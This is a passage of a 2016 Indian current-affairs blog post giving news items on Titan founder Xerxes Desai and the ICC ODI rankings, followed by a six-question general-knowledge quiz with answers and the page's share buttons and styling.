<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. The Queen&#8217;s Young Leader Award is
given to youths who are taking the lead in their communities and using their
skills to transform lives.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">6 FOUNDER
OF TITAN, XERXES SAPUR DESAI HAS PASSED AWAY<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. Xerxes Sapur Desai, the man who
founded India's largest watchmaker company 'Titan Co Ltd', has passed away in
Bengaluru. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. He also worked with Tata Press,
Tata Chemicals, and Taj Hotels before setting up Titan in 1986. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. After the success in watches, he
started Tanishq, the jewelry business that is now a trusted brand and India&#8217;s
largest jewelry firm.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">7. INDIA
MAINTAINS THE THIRD POSITION IN ICC ODI TEAM RANKINGS<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. According to ICC Ranking India has
maintained its number three position in the ICC ODI team rankings.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. The ranking list is topped by world
champions Australia. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. The second place was occupied by
New Zealand with 113 rating points.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iv. In the MRF Tyres ICC Player
Rankings for ODI batsmen India&#8217;s Virat Kohli is placed second while South
Africa&#8217;s AB de Villiers has been on the top place.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<b><span lang="EN-US" style="background: white; color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 150%; mso-bidi-font-size: 12.0pt;">CURRENT AFFAIRS GK QUIZ BASED ON TODAY&#8217;S NEWS<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">1. NAME
THE DEPUTY GOVERNOR OF RBI WHO HAS BEEN REPLACED BY NS VISWANATHAN BY THE
RECOMMENDATION OF THE APPOINTMENT COMMITTEE OF CABINET?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. SS Mundra<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. R Gandhi<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Urjit R
Patel<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. HR Khan<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">2. WHICH
COUNTRY TOPS THE LIST OF &#8220;WORLD ECONOMIC FORUM&#8217;S&#8221; HUMAN CAPITAL INDEX?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Finland<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. Scotland<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Spain<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. USA<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">3. HOW
MANY COUNTRIES ARE SURVEYED BY GENEVA BASED &#8220;WORLD ECONOMIC FORUM&#8221;?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. 161<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. 152<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. 130<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. 131<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">4. THE
ANTI-MAOIST SQUAD &#8220;JHARKHAND JAGUAR&#8221; HEADQUARTERS LOCATED AT WHICH CITY OF
INDIA?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Ranchi<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b.
Hazaribagh<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Dhanbad<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. Patna<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">5. WHO IS
THE GOVERNOR OF ODISHA?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. MN Shah<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. Shila
Dixit<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. Kiran
Bedi<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. SC Jamir<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">6. WHICH
COUNTRY&#8217;S BATSMAN HAS GOT 1<sup>ST</sup> RANK ACCORDING TO MRF TYRES ICC PLAYER
RANKING?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a. Australia<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b. India<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c. South
Africa<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 40.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d. West
Indies<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 150%; mso-bidi-font-size: 12.0pt;">ANSWERS:<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: 36.0pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">1. D&nbsp;&nbsp;&nbsp;&nbsp; 2.
A&nbsp;&nbsp;&nbsp;&nbsp; 3. C&nbsp;&nbsp;&nbsp;&nbsp; 4.
A&nbsp;&nbsp;&nbsp;&nbsp; 5. D&nbsp;&nbsp;&nbsp;&nbsp; 6.
C</span></b><span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;"><o:p></o:p></span></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html&title=DAILY CURRENT AFFAIRS: 30 JUNE 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html&title=DAILY CURRENT AFFAIRS: 30 JUNE 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html&media=&description=  DAILY CURRENT AFFAIRS: 30 JUNE 2016   (Daily News India)   Shared By:  WWW.DailyGk.IN     1. N S VISHWANATHAN APPOINTED AS THE NEW DEPUTY ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html&title=DAILY CURRENT AFFAIRS: 30 JUNE 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' text='DAILY CURRENT AFFAIRS: 30 JUNE 2016'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DAILY CURRENT AFFAIRS: 30 JUNE 2016 >> https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Free current Affairs
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2016/07/daily-current-affairs-1-july-2016.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Time:
<meta content='http://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-07-01T21:49:00-07:00'>9:49:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6334309690980086172&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6334309690980086172&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6334309690980086172&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6334309690980086172&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6334309690980086172&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs' rel='tag'>Daily Current Affairs</a>,
<a href='https://www.dailygk.in/search/label/Free%20current%20Affairs' rel='tag'>Free current Affairs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2016/07/daily-current-affairs-1-july-2016.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.dailygk.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Widget</h2>
<div class='widget-content'>
<style>
a.social_item {
position: relative;
display: block;
height: 50px;
line-height: 50px;
overflow: hidden;
border-radius: 4px;
}
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 50px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #5d82d1 !important;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #40bff5 !important;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background:#ef4e41 !important;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #f7659c !important;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background:#ff7e30 !important;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #eb5e4c !important;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #3897f0 !important;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #3f91cb !important;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
